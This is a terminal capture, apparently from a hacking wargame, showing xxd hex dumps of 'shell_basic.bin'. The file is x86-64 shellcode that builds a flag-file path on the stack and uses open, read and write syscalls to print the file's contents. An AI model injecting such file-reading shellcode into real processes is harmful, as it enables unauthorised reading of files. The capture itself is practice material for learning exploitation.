 tv@ubuntu:~/Desktop/system_hacking$ xxd shell_basic.bin
00000000: 41b8 0000 0000 4150 49b8 6f6f 6f6f 6f6f  A.....API.oooooo
00000010: 6e67 4150 49b8 616d 655f 6973 5f6c 4150  ngAPI.ame_is_lAP
00000020: 49b8 632f 666c 6167 5f6e 4150 49b8 656c  I.c/flag_nAPI.el
00000030: 6c5f 6261 7369 4150 49b8 2f68 6f6d 652f  l_basiAPI./home/
00000040: 7368 4150 4889 e748 31f6 b802 0000 000f  shAPH..H1.......
00000050: 0548 89c7 488d 7424 c0ba 4000 0000 b800  .H..H.t$..@.....
00000060: 0000 000f 05bf 0100 0000 488d 7424 c0ba  ..........H.t$..
00000070: 3000 0000 b801 0000 000f 0548 31ff b83c  0..........H1..<
00000080: 0000 000f 05                             .....
tv@ubuntu:~/Desktop/system_hacking$ xxd -p shell_basic.bin
41b800000000415049b86f6f6f6f6f6f6e67415049b8616d655f69735f6c
415049b8632f666c61675f6e415049b8656c6c5f62617369415049b82f68
6f6d652f736841504889e74831f6b8020000000f054889c7488d7424c0ba
40000000b8000000000f05bf01000000488d7424c0ba30000000b8010000
000f054831ffb83c0000000f05